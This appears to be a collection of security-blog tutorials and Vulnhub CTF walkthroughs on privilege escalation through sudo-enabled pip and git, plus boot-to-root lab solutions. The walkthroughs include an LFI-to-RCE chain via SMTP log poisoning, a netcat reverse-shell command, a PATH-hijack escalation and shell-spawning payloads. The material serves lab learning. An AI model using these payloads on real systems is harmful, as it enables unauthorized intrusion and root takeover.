Linux for Pentester: pip Privilege Escalation


The main objective of this article is to make attentive our readers for the another most expedient command from the list of linux for pentesters. As we know apart from copying, downloading and searching task user desires other excessive operational mission i.e. installation of packages. So in this article we are going to make you familiar with the command that can perform such task i.e. “pip”. The main utilities of this command is to install, unistall, search python packages. So by knowing these functionality of pip command now we will check that how we can acquire its benefit in our mission of Privilege Escalation.

Table of content
Introduction to pip                                        
·         Major Operation performed using pip
Exploiting pip
·         SUID Lab setups for privilege Escalation
·         Exploiting SUID

Introduction to pip
Before we start, let's do a quick appendix check and determine what a 'Python package' is in actually. It is a Python module which can contain other modules or recursively, other packages. It is the kind of Python package that you import in your Python code. So there are many tools available that helps to install such packages and “pip” is one of that which is widely used in today’s era.

The pip is an abbreviation of “python install packages” which is a tool for installing and managing Python packages. This command is very useful for web development as well as for sys-admins who manages cloud computing based resources. Now we will start by running its help command to know the depth of “pip” operations.

pip --help


Major operations performed by “pip”
List all installed packages: To check the list of all installed python packages in our machine we can use option “list” followed by pip command. The list option has its vital role in pip command as it can perform many operations that a user can need. Some of these functions are listed below:
·         List installed packages: This will help in listing all the installed packages.

pip list


Other option for package listing:

Syntax: pip list 

List outdated packages: Whenever we wish to check the list for all those packages that are outdated then we will use “--outdated” option followed by pip list command which will provide the list of all installed outdated packages with its current and latest version.

pip list --outdated


List installed packages with column formatting: If we wants to display the desired output in specific format then we will use “--format” option for this purpose. Suppose I want wish to list the details in column format then I will frame command as below.

pip list --format columns
List outdated packages with column formatting: This is same as format option consisting some more fields to display the output as current version, latest version, and type of installed packages.

pip list -o --format columns
List packages that are not dependencies of other packages: whenever anybody required to check the list for those installed packages who are not have any kind of responsibleness of other packages then we will frame command as below.

pip list --outdated --not-required


To install new package: As above I have described main objective of pip command is “installing new packages” so now by grabbing this advantage I am installing ‘flask”.

Syntax: pip install
pip install flask


Show information about packages: The “show” option in pip assist to reflects the detailed information about installed packages.
Syntax: pip show
pip show flask
As from below image it can be well understood that after using show option it has produced the output by showing the relevant information of flask.


To uninstall any package: Apart from installing the software packages we also required its other phase i.e. uninstallation. The pip command tends this utility too where one can uninstall the desired packages without any hassle.
Syntax: pip uninstall
pip uninstall jinja2
Here in the below image I’m showing to uninstall “jinja2” which is a modern-day templating language for Python developers.


To freeze any package:  Freezing is a procedure where pip reads the versions of all installed packages in a local virtual atmosphere and then produces a text file with the package version for each python package stated. For performing this operation use option “freeze” as shown below.

Syntax: pip freeze >
pip freeze > komal.txt


To search for installed package: The search option helps to search for an available Python package. The search term generates quite a widespread group of packages.
Syntax: pip search
pip search keyring
Most of the time, we wish to hunt for packages directly in the PyPI website. So PyPI delivers such search abilities for its index and a way to filter results.  Now I’m framing command as shown below to search for “keyring”.


To create hash for any package: A Hash Value is a string value of specific length which is the result of calculation of a Hashing Algorithm. One of the chief uses of Hash Values is to define the Integrity of any Data (which can be a file, attachments, downloads etc).

Syntax: pip hash
pip hash rockyou.txt
The pip provides this functionality too to maintain the integrity of installed packages. In below image I’m using this option for creating hash value of a file i.e. “rockyou.txt.


To download any file or package: Instead of above all described task “pip” also supports the functionality to upload, download, read etc. for any file. Here I’m using one of these i.e. download the package. Pip download use to download file and package into default path or can do the same for specific path.
In below image I have used this to download a compressed file from remote location.
Syntax: pip download
pip download http://192.168.1.10:8000/5622.tar.bz2


Exploiting pip
Sudo Rights Lab setups for Privilege Escalation
Now we will start our task of privilege escalation. For this very first we have to set up our lab of pip command with administrative rights. After that we will check for the pip command that what influence it has after getting sudo rights and how we can use it more for privilege escalation.
It can be clearly understood by the below image in which I have created a local user (test) who own all sudo rights as root and can achieve all task as admin.
To add sudo right open etc/sudoers file and type following as user Privilege specification.
test All=(root) NOPASSWD: /usr/bin/pip


Exploiting Sudo rights

Now we will start exploiting pip service by taking the privilege of sudoer’s permission. Suppose we got the sessions of victim’s machine that will assist us to have local user access of the targeted system through which we can escalate the root user rights.
Very first we will connect to the target machine with ssh, therefore, type following command to get access through local user login.
ssh test@192.168.1.108
Then we look for sudo right of “test” user (if given) and found that user “test” can execute the pip command as “root” without a password.
sudo -l
Now after knowing the fact that test user attains admin rights so, taking this benefit here we can use pip command to run in privileged context and can be used to access the file system, escalate or maintain access with higher privileges if permitted on sudo.
TF=$(mktemp -d)
echo "import os; os.execl('/bin/sh', 'sh', '-c', 'sh <$(tty) >$(tty) 2>$(tty)')" > $TF/setup.py
sudo pip install $TF
Conclusion: Hence we have successfully exploited pip by achieving its functionality after granting higher privilege.  


Reference link: https://gtfobins.github.io

PumpkinGarden: Vulnhub Walkthrough


Today we are going to solve another CTF challenge known as mission Pumpkin and credit for making this VM machine goes to Jayanth which is designed for people who are beginners in hacking field. The mission of this CTF is to gain access to PumpkinGarden_key file stored in the root account. So, let’s proceed towards solve this Mission Pumpkin.
Security Level: Beginner
Penetration Methodology:
Scanning
·         Nmap
Enumeration
·         Credential Harvesting
·         Web Directory search
Exploiting
SSH connect
Privilege Escalation
Scanning
Let’s start with our first step which is scanning, for which we will use Nmap tool to check open ports states.
nmap -p- -A 192.168.0.14
Here as we can see that port 21 for FTP is open and anonymous user can login ftp. Moreover, we can also observe that http is service in running on port 1515 and open ssh service is running on port 3535. Now we will move towards our next step which is enumeration.


Enumeration
First, we will try to connect through ftp with anonymous as username and password. Here we have found note.txt then we will transfer this file in our system
ls
get note.txt
cat note.txt


Now as we had seen that apache service was running on port 1515. So, we will open that in our browser where we have not found anything interesting.


Now we will use dirb for web directory enumeration and we will found the image directory there.

dirb http://192.168.0.14:1515/


Inside the image directory; we got a file named hidden_secrets. When we opened that file, we got our next clue which was a secret key.


This key is encrypted in base64 so first we will decode it to get the clue.
echo c2NhcmVjcm93IDogNVFuQCR5 | base64 -d
Now we are assuming that that these can be the usernames:scarecrow and passwords:5Qn@$y.


Exploiting
Now we will try to connect though ssh with  .Here we have found file note.txt and after opening this we will get another clue which is password; so will check the list of users in etc/passwd file and we got the user now we will switch to goblin user entering the password key and we are successful in doing so and here also we got our next clue which will help us in finding the key of mission pumpkin.
ls
tail /etc/passwd
su goblin
In goblin user we found an another note file which contains a link  of expoloit db for exploiting as shown in the image at the bottom.


Now we will click on the link which is provided there and download the bash file which holds the method to gain access of root.
cat 38362.sh


So, as we run the commands which we have got we will get the root access and we are logged in as root. We have got pumpkeygarden_key here which reflects that we have solved this CTF successfully.

Symfonos:1 Vulnhub Walkthrough


This is another post on vulnhub CTF “named as “symfonos” by Zayotic. It is designed for VMware platform, and it is a boot to root challenge where you have to find flags to finish the task assigned by the author.
You can download it from here: https://www.vulnhub.com/entry/symfonos-1,322/
Level : Beginner to Intermediate

Penetrating Methodologies
Scanning
·         Netdiscover
·         Nmap
Enumeration
·         SMB Shares folder
·         Wpscan
Exploiting
·         Exploiting WordPress again LFI
·         LFI to RCE via SMTP log Poising
Privilege Escalation
·         PATH Variable
·         Capture the flag

Walkthrough
Scanning
Let’s start with network scanning to identify the IP of VM with the help of netdiscover


So, we have our target IP 192.168.0.16. Now, let’s scan the services and ports via nmap.


Enumeration
After scanning, we go to network enumeration and for that I used enum4linux. Here I found a user account helios and share directory /anonymous & /helios
enum4linux -a 192.168.0.16


So try to connect with shared network for accessing /anonymous directory by connecting through smb.


So, in this shared folder I found a text file that I had explored here as shown below. The /attention.txt file gave some hint for user password as highlighted in the image. Hopefully we can use any of these passwords to access shared folder /helios.


Further I try to access /helios using “qwerty” as login password and then I explored other files research.txt and todo.txt, although the research.txt was not much helpful but todo.txt left gave a hint for /h3l105 that could be web file or web directory. 


So, navigate to web browser to access /h3l105 and found it as a WordPress website 


Then I have added the host inside /etc/hosts file and move ahead for scanning vulnerability.


Further we used wpscan for vulnerability scanning on the website. To do so we run the following command:
wpscan –url http://symfonos.local/h3l105/ --enumerate p


Wpscan shown the exploit is available for plugin which is vulnerable to LFI (Local File Inclusion). 


On exploring following link, we got proof-of-concept would be to load passwd file.
https://www.exploit-db.com/exploits/40290
http://server/wp-content/plugins/mail-masta/inc/campaign/count_of_send.php?pl=/etc/passwd


As result we have accessed the passwd file and it proved that this site is vulnerable to LFI. Now through this LFI I will try to create Remote code execution.
http:symfonos.local/h3l105/wp-content/plugins/mail-masta/inc/campaign/count_of_send.php?pl=/etc/passwd


To escalate LFI to RCE we can use SMTP log poison approach and therefore we connect to smtp service via telnet and they type following command to inject malicious php code.
telnet 192.168.0.16 25
As we can see, we got connected to the victim machine successfully. Now let’s try to send a mail via command line (CLI) of this machine and inject malicious php code via data.


As our goal is to inject PHP code into the logs and this stage is called logfile poisoning and we can clearly see that details of mail.log, as well as execute comment given through cmd (c); now execute id as cmd comment to verify user-id and confirm its result from inside the given screenshot.
http:symfonos.local/h3l105/wp-content/plugins/mail-masta/inc/campaign/count_of_send.php?pl=/var/log/mail/helios&c=id


This technique is known as SMTP log poisoning and through such type of vulnerability, we can easily take the reverse shell of the victim’s machine.
Therefore, execute following URL to run netcat reverse command and start netcat listener on kali:
http:symfonos.local/h3l105/wp-content/plugins/mail-masta/inc/campaign/count_of_send.php?pl=/var/log/mail/helios&c=nc -e /bin/sh 192.168.0.10 1234


Wow!! We got reverse connection on netcat as shown in the below image. Further we need to escalate the privilege from low privilege shell to higher.
nc -lvp 1234
Therefore, on spawning local shell I use find command to identify SUID enable binaries. Here I found SUID bit, is enabled for /opt/statuscheck.
find / -perm -u=s -type f 2>/dev/null
Further, we use string command for extracting meta data of statuscheck where it was trying to call curl but get fatal error when program execute. Such type of error occurs due to missing path variable in the current directory.
To know more, read from here: Linux Privilege Escalation Using PATH Variable


Taking advance of this loophole we try to export path for rouge curl which will call /bin/bash on executing the statuscheck program
cd /tmp
echo "/bin/bash" > curl
chmod 777 curl
echo $PATH
export PATH=/tmp:$PATH
/opt/statuscheck
id
cd /root
cat proof.txt

Linux for Pentester: git Privilege Escalation


In this article we will understand a very dominant command i.e “git” which is use in version control of software development for controlling source code and helps the software developer. Here I’m using the basic commands that a git can perform to learn its advantage in our mission of privilege esclation. So by knowing this fact we will examine that how we can take this benefit in our Privilege Escalation.

Table of Content

Introduction to git                                        
·        Major Operation performed using git
Exploiting git
·        SUDO Lab setups for privilege Escalation
·        Exploiting SUDO rights

Introduction to git
Git is a software source code Change Management system for cooperative improvement. It maintains a history of file versions. Unlike typical client-server CM systems which "check-out" the latest version of the files, Git is a scattered CM system where the user has a local copy of the entire repository which includes the entire history of all files.  Git is better than SVN for speed, data reliability and also upkeep non-linear workflows. The user working with files in their local project work area which relates with the local clone source can add, edit and delete files and finally committing their changes. The user can then share these changes to the local repository with a "push" or "pull" to other Git repositories.

To know more about git command use its help page by the command as below:
git --help


Generate user’s Integrity: The very first step to gain git’s utility is to create self-identity in git repository. For this user needs to mention his name and email address with git.  This is very important as every Git commits you made uses this information. Use below command for framing the same as shown in below image:
git config --global user.name “Komal Singh”
git config --global user.email komalrajput1515@gmail.com


Cloning a git repository: After creating the identity we need to clone the git repository for our project to start with and only then you we can commit our changes. Git clone is used to point an existing repo and make a copy of that repo in a new directory, at another location. The original repository can be located on the local filesystem. This automatically produce a remote connection pointing back to the original repository which makes it very easy to interact with a central repository.


Initialize a new git repository: If someone desire to start own git repository server for his codebase then we can take advantage of option “init” for this purpose which helps the user to initiate a new git repository and the machine can be now used as a git repository server for that particular codebase.

git init


Checking git status:  To check the status of files that possess in the index versus the working directory for your git repository use option “status” as shown in below image.
git status
Initially I haven’t created any file or made any kind of commitments to my git repository so it will show it as blank.


Add a new file in repository:  Now I will add a file to my new git repo for this first I will create a file that will be act as source code for performing this task. In the below image I have created a file “ignite.txt’ which holds some content. Now I want to add this file to my git repo for this I will use option “add”.
cat > Ignite.txt
git add Ignite.txt
Git commit: At every step while adding any file to git repo we need to make its confirmation and for doing same we makes commit to our git repo. As I have created a fresh file so will refer it as my “first commit”.
git commit -m ‘first commit’
On framing the above command, it will add the file “Ignite.txt” with its file content with a comment “first commit” so that you can search it later.


Now in the below screenshot I have add some more lines to my file “Ignite.txt” in the same way as above and will make another commit by mentioning it “second commit” to modify these changes to git repo.

git commit -m “second commit”


Git log: Now when I have completed my task of making all commits the to git repo probably I would like to look back to see what has happened so this can be simply achieve by the most basic and powerful tool i.e. “git log” command. This can also be done for if you have cloned a repository with an existing commit history.
git log
As from the below image it can be easily understand that after using the “git log” option it reflects two commits which I have made above.


It can be used to break out from restricted environments by spawning an interactive system shell or available for executing arbitrary system command.

PAGER='sh -c "exec ifconfig0<&1"' git -p help


Exploiting git

Sudo Rights Lab setups for Privilege Escalation

Now we will set up our lab of git command with higher privileges. As in my previous article I have explained that the behavior of many commands get changed after getting higher privileges correspondingly, we will check for the git command that what influence it has after receiving sudo rights and how we can use it further for privilege escalation.
It can be clearly understood by the below image in which I have created a local user (test) who possess all sudo rights as root and can perform all task as admin.
To add sudo right open etc/sudoers file and type following as user Privilege specification.

test All=(root) NOPASSWD: /usr/bin/git


Exploiting Sudo rights

Now we will start exploiting git service by taking the privilege of sudoer’s permission. Suppose we got the sessions of victim’s machine that tend us to have local user access of the targeted system through which we can escalate the root user rights.
Very first we will connect to the target machine with ssh, therefore, type following command to get access through local user login.
ssh test@192.168.0.15

Then we look for sudo right of “test” user (if given) and found that user “test” can execute the git command as “root” without a password.

Therefore, type the below command to spawn bash shell:
sudo git help config


This will invoke the default pager to read the config like as man and here we can inject “!/bin/sh” and press enter to execute bash shell for us.


You get “#” shell which means  we have successfully escalated the root shell, as shown in the following picture.
Conclusion: Hence you can notice from the given below image we have escalated the root privilege by abusing SUDO permission on git. Similarly, we can exploit the SUID permission assign on git program.


References:
https://gtfobins.github.io/